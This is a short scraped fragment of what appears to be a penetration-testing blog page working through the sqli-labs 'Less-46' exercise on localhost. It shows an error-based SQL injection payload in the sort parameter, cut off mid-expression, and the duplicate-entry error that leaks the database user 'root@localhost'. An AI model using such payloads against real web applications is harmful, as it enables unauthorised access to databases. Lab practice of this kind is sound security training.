 127.0.0.1/sqli/Less-46//?sort=1 and (select count(*) from information_schema.columns group by concat(0
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'